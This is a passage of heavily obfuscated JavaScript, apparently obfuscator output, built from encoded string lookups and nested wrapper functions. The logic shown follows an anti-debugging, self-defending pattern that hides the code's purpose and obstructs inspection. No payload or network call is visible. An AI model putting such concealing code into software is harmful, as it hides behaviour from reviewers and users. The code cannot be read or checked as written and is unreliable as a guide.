5+0xbf3+0x9f2),-0x1dd*0x1+-0xda9+0xf86))_0x58516f[_0x2825b2(0x88,'!lgg',-0x7,0x18f,0x9)](_0x58516f[_0x2825b2(0xe4,'u^Wv',-0x4d,0x106,-0x5c)],_0x58516f[_0x8b802c(-0xbf,'jUNT',-0x66,-0xec,-0x42)])?_0x10a90d[_0x283afc(0x28,'4@wx',0x86,0x105,0x30)](_0x4edd4e):function(){function _0x485681(_0x40991e,_0x3ba5a9,_0x462a92,_0x32456d,_0x1e9060){return _0xbe0b57(_0x3ba5a9,_0x3ba5a9-0x140,_0x462a92-0x12,_0x1e9060-0xbe,_0x1e9060-0xa7);}function _0x10c7ea(_0x212381,_0x57c9ac,_0x386972,_0x505347,_0x54bbb9){return _0x2825b2(_0x212381- -0x1a5,_0x505347,_0x386972-0xef,_0x505347-0x1e7,_0x54bbb9-0x164);}function _0x31f3c6(_0x187054,_0x1d0a0c,_0x1cd066,_0x3b539e,_0x251e99){return _0x283afc(_0x187054-0xb1,_0x1cd066,_0x1cd066-0xcc,_0x3b539e-0x7d,_0x1d0a0c-0x592);}function _0x742a3c(_0x3b6298,_0x1760c9,_0x23e24f,_0x3058b9,_0x929d30){return _0x8b802c(_0x3b6298-0x85,_0x929d30,_0x3b6298-0x311,_0x3058b9-0xad,_0x929d30-0x1c0);}function _0x3b437e(_0x2338bc,_0x2b8acc,_0x5e50fd,_0x508196,_0x1d629f){return _0x283afc(_0x2338bc-0x161,_0x2b8acc,_0x5e50fd-0xc0,_0x508196-0x12f,_0x508196-0x5e8);}if(_0x58516f[_0x485681(0x36f,'4@wx',0x4b1,0x389,0x402)](_0x58516f[_0x485681(0x451,'dtbK',0x3e2,0x585,0x480)],_0x58516f[_0x3b437e(0x4a4,'#lam',0x5d5,0x590,0x697)])){var _0x25abc7={'LEZfX':_0x10a90d[_0x485681(0x4c4,'wY$Z',0x36b,0x493,0x3fe)],'cHHro':_0x10a90d[_0x10c7ea(-0xee,-0x236,-0x153,'t5n#',-0x53)],'VghIM':function(_0x2c55d8,_0x552c82){function _0x4a17b5(_0x5b7f13,_0x28aaba,_0x3b5a6b,_0x59596e,_0x47ee04){return _0x31f3c6(_0x5b7f13-0x1c0,_0x5b7f13- -0x2b5,_0x3b5a6b,_0x59596e-0x113,_0x47ee04-0x29);}return _0x10a90d[_0x4a17b5(0x1f4,0x1cb,'jUNT',0x284,0xf4)](_0x2c55d8,_0x552c82);},'ueqdD':_0x10a90d[_0x31f3c6(0x393,0x3c8,'oyaV',0x45b,0x38f)],'mJqor':function(_0x1a9e4c,_0x431b29){function _0x591730(_0x426aaa,_0x5ce936,_0x41de4e,_0x1877b3,_0x19a647){return _0x3b437e(_0x426aaa-0x68,_0x5ce936,_0x41de4e-0xfb,_0x426aaa- -0x481,_0x19a647-0x1ca);}return _0x10a90d[_0x591730(0xe0,'gPig',0x4d,0xc9,0x163)](_0x1a9e4c,_0x431b29);},'RWnvU':_0x10a90d[_0x31f3c6(0x3c4,0x4bd,'#lam',0x50d,0x529)],'gCYRR':function(_0x486410,_0x5b2a92){function _0x2ec779(_0x1935e2,_0x98907c,_0x52120a,_0x40a276,_0x2005e8){return _0x485681(_0x1935e2-0x120,_0x52120a,_0x52120a-0xef,_0x40a276-0x1a3,_0x98907c- -0x2d4);}return _0x10a90d[_0x2ec779(0x2bc,0x329,'t5n#',0x336,0x2e5)](_0x486410,_0x5b2a92);},'WcUbe':_0x10a90d[_0x742a3c(0x40a,0x467,0x4f6,0x49a,'u^Wv')],'aQEXm':function(_0x2fdfe2){function _0x4461e9(_0x4488cc,_0xe1a682,_0x263c58,_0x401a22,_0x474b18){return _0x742a3c(_0xe1a682- -0x55,_0xe1a682-0x51,_0x263c58-0x1a0,_0x401a22-0x99,_0x401a22);}return _0x10a90d[_0x4461e9(0x450,0x38a,0x3fc,'0MzS',0x27e)](_0x2fdfe2);}};_0x10a90d[_0x10c7ea(-0x15,-0xc0,0x15,'wY$Z',0xa3)](_0x49dc63,this,function(){var _0x167c5c=new _0x5dae6b(_0x25abc7[_0x36b755('u^Wv',0x191,0x58,0x85,0x9e)]);function _0x249402(_0x14dd09,_0x313c74,_0x18e483,_0x4c661b,_0xd7a972){return _0x10c7ea(_0x14dd09-0x527,_0x313c74-0x8e,_0x18e483-0x198,_0x18e483,_0xd7a972-0x132);}function _0x443875(_0x332780,_0x152f62,_0x547fb8,_0x43f916,_0x3bbd9f){return _0x485681(_0x332780-0x17e,_0x3bbd9f,_0x547fb8-0x3f,_0x43f916-0x16f,_0x152f62- -0x594);}function _0x4951e7(_0x256d8d,_0x42a618,_0x48d54f,_0x2bf865,_0x258c3a){return _0x10c7ea(_0x256d8d-0x17e,_0x42a618-0x1e9,_0x48d54f-0x189,_0x42a618,_0x258c3a-0x1a4);}var _0x365b62=new _0x3d35a4(_0x25abc7[_0x36b755('#lam',-0x23e,-0x142,-0x181,-0x49)],'i');function _0x4457c9(_0x5e8499,_0x5d0c77,_0x5c3994,_0x14027c,_0x47c0a5){return _0x10c7ea(_0x47c0a5-0x22e,_0x5d0c77-0x7f,_0x5c3994-0x15b,_0x5e8499,_0x47c0a5-0xe4);}function _0x36b755(_0x4065e8,_0x29ee56,_0x38ce98,_0x4ae080,_0x136471){return _0x3b437e(_0x4065e8-0xb8,_0x4065e8,_0x38ce98-0x15e,_0x4ae080- -0x53d,_0x136471-0x1ac);}var _0x4ab743=_0x25abc7[_0x36b755(']PN7',-0x1f4,-0x3b,-0xd5,-0x135)](_0xcad963,_0x25abc7[_0x443875(0xe9,-0x32,-0x164,0x14,'^aFh')]);!_0x167c5c[_0x443875(-0x203,-0xc0,-0x174,-0x6d,'8%zv')](_0x25abc7[_0x4951e7(0x5a,'JJ]e',0x176,-0xaf,0xd5)](_0x4ab743,_0x25abc7[_0x36b755('oyaV',0x148,0xfd,0x51,0x1c)]))||!_0x365b62[_0x4457c9('ah]x',0x215,0xfc,0x137,0x120)](_0x25abc7[_0x443875(-0x1cd,-0x9e,-0x4d,-0xdf,'wGIp')](_0x4ab743,_0x25abc7[_0x443875(-0x182,-0x71,-0x163,-0xe1,'jXWD')]))?_0x25abc7[_0x249402(0x554,0x69d,'1)gA',0x623,0x478)](_0x4ab743,'0'):_0x25abc7[_0x36b755('gPig',-0x174,-0xe2,-0xa1,-0x3f)](_0x45bc7a);})();}else return!![];}[_0x2825b2(0xa2,'kqb[',0x15c,0x1ee,-0x2a)+_0x2825b2(0x2c,'BKqn',-0x2d,-0x38,-0x9e)+'r'](_0x58516f[_0x2825b2(0x94,'EW^x',0x8e,0x7d,0x15)](_0x58516f[_0x8b802c(-0x9d,'Cj$*',-0x7d,-0x45,-0xab)],_0x58516f[_0x8b802c(-0x77,'TwAq',-0x74,0x94,0x22)]))[_0x8b802c(0x116,'wY$Z',0x2d,0x2e,0xe3)](_0x58516f[_0x3769fb('0MzS',0x6cc,0x642,0x524,0x59c)]);else{if(_0x58516f[_0xbe0b57('OAkD',0x4f4,0x46b,0x434,0x397)](_0x58516f[_0x2825b2(0x4b,'nu%u',0xbf,0xaf,0x71)],_0x58516f[_0x2825b2(0x1,'6zxA',-0xe2,0x56,0x13f)])){var _0xa6cd40=_0x3b68a2[_0x283afc(-0x258,'qtN9',-0x19c,-0x160,-0x15f)](_0x1b8565,arguments);return _0x197b89=null,_0xa6cd40;}else(function(){function _0x5e1c3d(_0x2af521,_0x3d587d,_0x1bdd25,_0x394e93,_0x1a2b9f){return _0x8b802c(_0x2af521-0x87,_0x394e93,_0x1bdd25-0x2aa,_0x394e93-0x43,_0x1a2b9f-0x54);}function _0x36ce46(_0x549dad,_0x195d41,_0x19beed,_0x4d685b,_0x4ca050){return _0x283afc(_0x549dad-0xf,_0x19beed,_0x19beed-0xb3,_0x4d685b-0x40,_0x195d41-0x302);}function _0x25ffe6(_0x386d54,_0x427dee,_0x25fc51,_0x394ad6,_0x2b813b){return _0x2825b2(_0x386d54-0x353,_0x2b813b,_0x25fc51-0xa0,_0x394ad6-0x167,_0x2b813b-0x16b);}if(_0x10a90d[_0x25ffe6(0x4eb,0x5ef,0x42d,0x4d8,'JJ]e')](_0x10a90d[_0x25ffe6(0x584,0x60f,0x467,0x667,'t5n#')],_0x10a90d[_0x36ce46(0x1d9,0x27a,'IGS)',0x332,0x2b7)]))return![];else{var _0x51fda7=_0x361e01?function(){function _0x522ff9(_0x1289cf,_0x533d66,_0x4a728d,_0x5b321c,_0x5c243f){return _0x5e1c3d(_0x1289cf-0x83,_0x533d66-0xee,_0x4a728d- -0x129,_0x533d66,_0x5c243f-0x185);}if(_0x41f1d3){var _0x45dfd9=_0x2cbc44[_0x522ff9(0x345,'^aFh',0x22c,0x2fe,0x1c7)](_0x4f4555,arguments);return _0x57f7f6=null,_0x45dfd9;}}:function(){};return _0xd9fe88=![],_0x51fda7;}}[_0x283afc(-0x48,'u^Wv',-0x53,0x3e,-0xe7)+_0x8b802c(0x1e,'4@wx',0x12d,0x120,0x35)+'r'](_0x58516f[_0xbe0b57('!lgg',0x5da,0x539,0x4df,0x522)](_0x58516f[_0x3769fb('#Zyy',0x443,0x572,0x52e,0x54a)],_0x58516f[_0xbe0b57('t5n#',0x45c,0x356,0x44b,0x426)]))[_0x2825b2(0x3c,'K#Sl',0x50,-0x2e,0xd7)](_0x58516f[_0x283afc(0x18d,'rn&2',0x6b,-0x4,0x4e)]));}}else return!![];}function _0x8b802c(_0x3a9a87,_0x55b95b,_0x3fcd61,_0x5d639d,_0x187a63){return _0xdfffc4(_0x3fcd61- -0x204,_0x55b95b-0x1a6,_0x3fcd61-0x11d,_0x5d639d-0x16d,_0x55b95b);}function _0x2825b2(_0x4cbcaf,_0x24bd94,_0x4b6d48,_0x469f3b,_0x218c9c){return _0x2cfc9b(_0x4cbcaf-0x198,_0x24bd94,_0x4cbcaf- -0x39b,_0x469f3b-0x88,_0x218c9c-0xd3);}function _0xbe0b57(_0x414d60,_0x3cb51a,_0x177334,_0x40a04e,_0x324e76){return _0x2cfc9b(_0x414d60-0x60,_0x414d60,_0x40a04e- -0x8,_0x40a04e-0x198,_0x324e76-0xc8);}_0x58516f[_0x8b802c(0x14,'EW^x',0x102,0x99,0x24c)](_0x29c9ac,++_0x234cd6);}function _0xdfffc4(_0x387c3f,_0x47db62,_0x34e56e,_0x266c96,_0x2025ea){return _0x1cb3e6(_0x387c3f-0x2e5,_0x2025ea,_0x34e56e-0xea,_0x266c96-0xaa,_0x2025ea-0x0);}function _0x3eb094(_0x1ed753,_0x371c8b,_0x177b2c,_0x2f90c9,_0x3879b8){return _0xe81650(_0x2f90c9,_0x371c8b-0xcf,_0x177b2c-0x85,_0x3879b8- -0x669,_0x3879b8-0x14c);}function _0x2cfc9b(_0x2c323a,_0x27e714,_0x1ba38a,_0x124606,_0x56ee45){return _0xe81650(_0x27e714,_0x27e714-0x1,_0x1ba38a-0xf9,_0x1ba38a- -0x125,_0x56ee45-0x1df);}function _0x292db1(_0x34086c,_0x26e275,_0x53d3e3,_0xb87c37,_0x567c97){return _0x272b6b(_0x53d3e3-0x1e,_0x26e275-0xb7,_0x53d3e3-0x29,_0x567c97,_0x567c97-0x192);}try{if(_0xe7ba61)return _0x29c9ac;else _0x58516f[_0x292db1(0x277,0x2db,0x3c1,0x2d8,'rn&2')](_0x29c9ac,-0xe66+-0x3fa*-0x2+0x339*0x2);}catch(_0x4c4366){}}